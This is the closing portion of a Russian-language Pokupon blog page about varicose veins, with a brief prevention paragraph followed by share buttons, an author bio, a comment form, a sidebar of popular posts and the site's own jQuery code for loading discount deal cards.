<p>Читайте также:<br>✔️ <a href="https://blog.pokupon.ua/ru/elektronnyj-retsept-na-liky-iak-otrymaty-i-na-iaki-preparaty-potriben/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Электронный рецепт на лекарства: как получить</a><br>✔️ <a href="https://blog.pokupon.ua/ru/pravilnoe-pitanie-zalog-zdorovoj-zhizni-i-strojnoj-figury/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Правильное питание ― залог здоровой жизни</a><br>✔️ <a href="https://blog.pokupon.ua/ru/kak-snizit-holesterin-jeffektivnye-metody-i-rekomendacii/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Как снизить холестерин</a><br>✔️ <a href="https://blog.pokupon.ua/ru/strojnaja-figura-bez-diet-luchshie-uprazhnenija-dlja-pohudenija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Эффективные упражнения для похудения</a><br>✔️ <a href="https://blog.pokupon.ua/ru/joga-dlja-nachinajushhih-kak-nachat-zanimatsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">7 причин заняться йогой: с чего начать практику</a></p>
</blockquote>



<p>Несмотря на то, что полностью избежать варикоза нельзя – придерживаясь здорового образа жизни, контролируя свой вес и в меру занимаясь физической активность вы сможете значительно снизить риски заболевания. Берегите себя и вовремя обращайтесь к врачу, а если остались вопросы – задавайте в комментариях.</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D133735" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D133735" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D133735&#038;text=Варикоз:%20причины,%20симптомы,%20лечение" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Варикоз:%20причины,%20симптомы,%20лечение&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D133735" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Варикоз:%20причины,%20симптомы,%20лечение" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/ru/author/goncharenko/">
						<img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/ru/author/goncharenko/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Ангелина Гончаренко							</span>
						</a>
					</div>
					<p class="mb-0">Наслаждаюсь жизнью без предубеждений, ценю в людях их индивидуальность. Увлекаюсь современными видами искусства, тату-культурой, кинологией, базовой ветеринарией (это помогает мне правильно ухаживать за своими питомцами, двумя замечательными немецкими овчарками). С 2019 года работаю в компании Покупон и пишу обзоры на близкие мне темы. Высшее образование (бакалавр) по общей психологии (Национальный авиационный университет) помогает мне хорошо понимать чувства и эмоции окружающих людей, смотреть на мир их глазами и легко находить общий язык. Свободное время провожу с семьей, читаю и много гуляю на свежем воздухе.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/"
      },
      "headline": "Варикоз: причины, симптомы, лечение",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg"
	  ],
      "datePublished": "2023-08-07T06:00:00+03:00",
      "dateModified": "2023-08-10T01:03:20+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}",
        "url": "https://blog.pokupon.ua/ru/author/goncharenko/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/varykoz-prychyny-symptomy-likuvannia/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не будет опубликован. Обязательные поля помечены *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Имя *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Вебсайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='133735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/ru/">
    <input type="search" id="search-form-6972f510412a6" class="search-form__input" placeholder="Поиск по статьям" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярные статьи</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 необычных поз в сексе, которые взбодрят сексуальные отношения</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Эротические фильмы: 17 страстных кинолент о сексуальных фантазиях</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Как женщинам правильно мастурбировать: способы и техники</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Как правильно делать минет: секреты запредельного орального секса</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Идеи и правила ролевых игр в постели</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимний маникюр 2026: новые модные дизайны, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2025 году</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kuda-poehat-na-vyhodnye-iz-harkova-krasivye-mesta-parki-i-dostoprimechatelnosti/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kuda-poehat-na-vyhodnye-iz-harkova-krasivye-mesta-parki-i-dostoprimechatelnosti/" class="wpp-post-title" target="_self" rel="noopener">Куда поехать на выходные из Харькова: красивые места, парки и достопримечательности</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Интернет без света: какие провайдеры работают стабильно в Украине</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модные стрижки для мальчиков и подростков 2025: от классики до стиля</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Новые статьи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поделки на День святого Валентина: идеи подарков своими руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Необычный подарок для мужчин и женщин на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Подарки на 14 февраля девушке: идеи для романтиков</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Что подарить парню на 14 февраля: идеи подарков любимому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своими руками: оригинальные идеи и красивые шаблоны</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
